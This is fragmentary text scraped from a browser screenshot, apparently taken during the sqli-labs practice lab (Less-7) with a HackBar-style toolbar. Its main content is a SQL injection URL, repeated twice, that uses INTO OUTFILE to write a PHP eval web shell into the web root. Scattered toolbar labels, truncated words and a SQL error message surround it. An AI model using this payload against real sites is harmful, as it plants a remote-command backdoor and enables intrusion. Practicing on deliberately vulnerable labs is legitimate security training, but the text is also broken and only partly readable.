 119.45.55.187/Less-7/?id=1')) union select 1,2,'<?php @eval($_POST["cmd"]);?>' into outfile "\/var\/www\/html\/test.php"--+
SQL XSS Encryption Encoding Other
oad ...
http://119.45.55.187/Less-7/?id=1')) union select 1,2,'<?php @eval($_POST["cmd"]);?>' into outfile "\/var\/www\/html\/test.php"--+
plit U...
xecute
Enable Post data Enable Referrer
sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
You have an error in your SQL syntax